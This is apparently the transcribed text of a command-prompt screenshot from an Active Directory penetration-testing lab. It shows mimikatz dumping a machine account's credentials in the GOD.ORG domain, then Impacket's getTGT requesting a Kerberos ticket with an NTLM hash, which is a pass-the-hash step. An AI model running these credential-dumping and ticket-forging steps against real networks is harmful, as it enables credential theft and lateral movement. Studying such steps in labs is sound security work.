 管理员: C:\Windows\System32\cmd.exe
* Username : stu1$
* Domain   : GOD.ORG
* Password : c3 fa c7 59 51 ea 0a 1a 57 52 a9 dc e3 0a df d9 22 aa fe e
c 68 39 13 be 8b 14 b1 4a 99 44 03 b4 46 14 63 a8 f1 1c 0e 7c c0 12 97 a9 68 19
e9 8b f7 25 3f 91 33 d1 45 b2 fc f3 ad c0 1f 3f 02 85 dd 66 1f 7e a5 60 8a 3b b5
19 26 51 23 07 6d 1b 2b b8 c1 cd 6a 42 ac db 4f a3 f3 eb 2f 44 ca f5 67 58 72 d
9 59 d3 4a e5 45 8a 5b 62 8e 55 9c 3f 26 9e 8a e2 5f a0 e6 d9 3f af 85 d4 ab 87
32 2b b2 17 e9 41 95 a9 97 28 1a a9 66 c7 1f 05 06 a1 95 c3 5d 9b 19 e5 a6 9a 2a
e3 ef e4 84 b4 51 3b 7f 1c 08 6d 00 57 e3 9a 20 ce 50 5c 33 77 04 bb 08 5d f2 3
2 1c c1 54 36 9b 72 0e fb 4b 72 9b 07 e9 27 c9 03 99 b1 ca 07 fb 16 fa 08 3e b7
e3 c4 04 7f d2 af 41 c8 f0 35 cf 56 4f 58 02 f5 7f ee 20 83 b2 36 35 22 1a 0b aa
98 f9 e9 55 76 8d 4c
ssp :
credman :
mimikatz # exit
Bye!
C:\phpStudy\WWW\tool>getTGT.exe god.org/dyh -hashes edea194d76c77d87d5f7fffc0862
27d3:81be2f80d568100549beac645d6a7141
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Saving ticket in dyh.ccache
C:\phpStudy\WWW\tool>